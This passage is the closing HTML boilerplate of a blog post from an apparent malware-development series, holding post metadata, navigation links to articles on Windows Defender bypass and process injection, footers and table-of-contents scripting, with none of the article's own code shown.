text-sm">Published at</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">2025-11-19</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">License</div> <a href="https://r0x0rzx.github.io" target="_blank" class="link text-[var(--primary)] line-clamp-2">SHANE</a> </div> </div> <svg width="0.97em" height="1em" class="transition text-[15rem] absolute pointer-events-none right-6 top-1/2 -translate-y-1/2 text-black/5 dark:text-white/5" data-icon="fa6-brands:creative-commons">   <symbol id="ai:fa6-brands:creative-commons" viewBox="0 0 496 512"><path fill="currentColor" d="m245.83 214.87l-33.22 17.28c-9.43-19.58-25.24-19.93-27.46-19.93c-22.13 0-33.22 14.61-33.22 43.84c0 23.57 9.21 43.84 33.22 43.84c14.47 0 24.65-7.09 30.57-21.26l30.55 15.5c-6.17 11.51-25.69 38.98-65.1 38.98c-22.6 0-73.96-10.32-73.96-77.05c0-58.69 43-77.06 72.63-77.06c30.72-.01 52.7 11.95 65.99 35.86m143.05 0l-32.78 17.28c-9.5-19.77-25.72-19.93-27.9-19.93c-22.14 0-33.22 14.61-33.22 43.84c0 23.55 9.23 43.84 33.22 43.84c14.45 0 24.65-7.09 30.54-21.26l31 15.5c-2.1 3.75-21.39 38.98-65.09 38.98c-22.69 0-73.96-9.87-73.96-77.05c0-58.67 42.97-77.06 72.63-77.06c30.71-.01 52.58 11.95 65.56 35.86M247.56 8.05C104.74 8.05 0 123.11 0 256.05c0 138.49 113.6 248 247.56 248c129.93 0 248.44-100.87 248.44-248c0-137.87-106.62-248-248.44-248m.87 450.81c-112.54 0-203.7-93.04-203.7-202.81c0-105.42 85.43-203.27 203.72-203.27c112.53 0 202.82 89.46 202.82 203.26c-.01 121.69-99.68 202.82-202.84 202.82"/></symbol><use href="#ai:fa6-brands:creative-commons"></use>  </svg> </div> </div> </div> <div class="flex flex-col md:flex-row justify-between mb-4 gap-4 overflow-hidden w-full"> <a href="/posts/maldev/0x3-windef-bypass-rc4/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-start gap-4"> <svg width="1em" height="1em" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-left-rounded">   <symbol id="ai:material-symbols:chevron-left-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m10.8 12l3.9 3.9q.275.275.275.7t-.275.7t-.7.275t-.7-.275l-4.6-4.6q-.15-.15-.212-.325T8.425 12t.063-.375t.212-.325l4.6-4.6q.275-.275.7-.275t.7.275t.275.7t-.275.7z"/></symbol><use href="#ai:material-symbols:chevron-left-rounded"></use>  </svg> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> 0x03 - Bypassing Windows Defender using RC4 Encryption </div> </div> </a> <a href="/posts/maldev/0x1-process-injection/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-end gap-4"> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> 0x01 - Process Injection Part I </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </div> </a> </div>  <div class="footer col-span-2 onload-animation hidden lg:block"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> </main> <div class="footer col-span-2 onload-animation block lg:hidden"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> <!-- There can't be a filter on parent element, or it will break `fixed` --><div class="back-to-top-wrapper hidden lg:block" data-astro-cid-eymb5ayk> <div id="back-to-top-btn" class="back-to-top-btn hide flex items-center rounded-2xl overflow-hidden transition" onclick="backToTop()" data-astro-cid-eymb5ayk> <button aria-label="Back to Top" class="btn-card h-[3.75rem] w-[3.75rem]" data-astro-cid-eymb5ayk> <svg width="1em" height="1em" class="mx-auto" data-astro-cid-eymb5ayk="true" data-icon="material-symbols:keyboard-arrow-up-rounded">   <symbol id="ai:material-symbols:keyboard-arrow-up-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m12 10.8l-3.9 3.9q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7l4.6-4.6q.3-.3.7-.3t.7.3l4.6 4.6q.275.275.275.7t-.275.7t-.7.275t-.7-.275z"/></symbol><use href="#ai:material-symbols:keyboard-arrow-up-rounded"></use>  </svg> </button> </div> </div>  <script>
function backToTop() {
    window.scroll({ top: 0, behavior: 'smooth' });
}
</script> </div> </div>  <div class="absolute w-full z-0 hidden 2xl:block"> <div class="relative max-w-[var(--page-width)] mx-auto"> <!-- TOC component --> <div id="toc-wrapper" class="hidden lg:block transition absolute top-0 -right-[var(--toc-width)] w-[var(--toc-width)] items-center toc-hide"> <div id="toc-inner-wrapper" class="fixed top-14 w-[var(--toc-width)] h-[calc(100vh_-_20rem)] overflow-y-scroll overflow-x-hidden hide-scrollbar"> <div id="toc" class="w-full h-full transition-swup-fade "> <div class="h-8 w-full"></div> <table-of-contents class="group"><a href="#findprocessid-function" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">1</div><div class="transition text-sm text-50">FindProcessId Function</div></a><a href="#taking-a-snapshots" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">2</div><div class="transition text-sm text-50">Taking a Snapshots</div></a><a href="#full-source-code" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">3</div><div class="transition text-sm text-50">Full Source Code</div></a><a href="#running-the-program" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">4</div><div class="transition text-sm text-50">Running the program</div></a><div id="active-indicator" style="opacity: 0" class="-z-10 absolute bg-[var(--toc-btn-hover)] left-0 right-0 rounded-xl transition-all group-hover:bg-transparent border-2 border-[var(--toc-btn-hover)] group-hover:border-[var(--toc-btn-active)] border-dashed"></div></table-of-contents><script type="module">class l extends HTMLElement{tocEl=null;visibleClass="visible";observer;anchorNavTarget=null;headingIdxMap=new Map;headings=[];sections=[];tocEntries=[];active=[];activeIndicator=null;constructor(){super(),this.observer=new IntersectionObserver(this.markVisibleSection,{threshold:0})}markVisibleSection=t=>{t.forEach(e=>{const i=e.target.children[0]?.getAttribute("id"),s=i?this.headingIdxMap.get(i):void 0;s!=null&&(this.active[s]=e.isIntersecting),e.isIntersecting&&this.anchorNavTarget==e.target.firstChild&&(this.anchorNavTarget=null)}),this.active.includes(!0)||this.fallback(),this.update()};toggleActiveHeading=()=>{let t=this.active.length-1,e=this.active.length-1,i=-1;for(;t>=0&&!this.active[t];)this.tocEntries[t].classList.remove(this.visibleClass),t--;for(;t>=0&&this.active[t];)this.tocEntries[t].classList.add(this.visibleClass),e=Math.min(e,t),i=Math.max(i,t),t--;for(;t>=0;)this.tocEntries[t].classList.remove(this.visibleClass),t--;if(e>i)this.activeIndicator?.setAttribute("style","opacity: 0");else{let s=this.tocEl?.getBoundingClientRect().top||0,n=this.tocEl?.scrollTop||0,o=this.tocEntries[e].getBoundingClientRect().top-s+n,c=this.tocEntries[i].getBoundingClientRect().bottom-s+n;this.activeIndicator?.setAttribute("style",`top: ${o}px; height: ${c-o}px`)}};scrollToActiveHeading=()=>{if(this.anchorNavTarget||!this.tocEl)return;const t=document.querySelectorAll(`#toc .${this.visibleClass}`);if(!t.length)return;const e=t[0],i=t[t.length-1],s=this.tocEl.clientHeight;let n;i.getBoundingClientRect().bottom-e.getBoundingClientRect().top<.9*s?n=e.offsetTop-32:n=i.offsetTop-s*.8,this.tocEl.scrollTo({top:n,left:0,behavior:"smooth"})};update=()=>{requestAnimationFrame(()=>{this.toggleActiveHeading(),this.scrollToActiveHeading()})};fallback=()=>{if(this.sections.length)for(let t=0;t<this.sections.length;t++){let e=this.sections[t].getBoundingClientRect().top,i=this.sections[t].getBoundingClientRect().bottom;if(this.isInRange(e,0,window.innerHeight)||this.isInRange(i,0,window.innerHeight)||e<0&&i>window.innerHeight)this.markActiveHeading(t);else if(e>window.innerHeight)break}};markActiveHeading=t=>{this.active[t]=!0};handleAnchorClick=t=>{const e=t.composedPath().find(i=>i instanceof HTMLAnchorElement);if(e){const i=decodeURIComponent(e.hash?.substring(1)),s=this.headingIdxMap.get(i);s!==void 0?this.anchorNavTarget=this.headings[s]:this.anchorNavTarget=null}};isInRange(t,e,i){return e<t&&t<i}connectedCallback(){const t=document.querySelector(".prose");t?t.addEventListener("animationend",()=>{this.init()},{once:!0}):console.debug("Animation element not found")}init(){if(this.tocEl=document.getElementById("toc-inner-wrapper"),!!this.tocEl&&(this.tocEl.addEventListener("click",this.handleAnchorClick,{capture:!0}),this.activeIndicator=document.getElementById("active-indicator"),this.tocEntries=Array.from(document.querySelectorAll("#toc a[href^='#']")),this.tocEntries.length!==0)){this.sections=new Array(this.tocEntries.length),this.headings=new Array(this.tocEntries.length);for(let t=0;t<this.tocEntries.length;t++){const e=decodeURIComponent(this.tocEntries[t].hash?.substring(1)),i=document.getElementById(e),s=i?.parentElement;i instanceof HTMLElement&&s instanceof HTMLElement&&(this.headings[t]=i,this.sections[t]=s,this.headingIdxMap.set(e,t))}this.active=new Array(this.tocEntries.length).fill(!1),this.sections.forEach(t=>this.observer.observe(t)),this.fallback(),this.update()}}disconnectedCallback(){this.sections.forEach(t=>this.observer.unobserve(t)),this.observer.disconnect(),this.tocEl?.removeEventListener("click",this.handleAnchorClick)}}customElements.get("table-of-contents")||customElements.define("table-of-contents",l);</script> <div class="h-8 w-full"></div> </div> </div> </div> <!-- #toc needs to exist for Swup to work normally -->  </div> </div>  <!-- increase the page height during page transition to prevent the scrolling animation from jumping --> <div id="page-height-extend" class="hidden h-[300vh]" data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"></div>  <script type="module" src="/_astro/Layout.astro_astro_type_script_index_0_lang.DAHrxWCB.js"></script> <script type="module" src="/_astro/Layout.astro_astro_type_script_index_1_lang.DOdbvwoN.js"></script></body></html>
</file>



